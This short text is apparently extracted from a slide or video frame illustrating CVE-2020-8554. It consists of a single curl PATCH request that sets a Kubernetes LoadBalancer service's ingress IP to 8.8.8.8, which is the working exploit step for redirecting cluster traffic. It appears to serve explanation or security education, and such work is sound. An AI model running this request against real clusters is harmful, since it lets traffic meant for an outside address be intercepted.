 CVE-2020-8554: LoadBalancer PATCH request example
curl -k -v -XPATCH \
-H "Accept: application/json" \
-H "Content-Type: application/merge-patch+json" \
'http://127.0.0.1:8080/api/v1/namespaces/example-namespace/services/load-balancer-service/status' \
-d '{"status":{"loadBalancer":{"ingress":[{"ip":"8.8.8.8"}]}}}'
11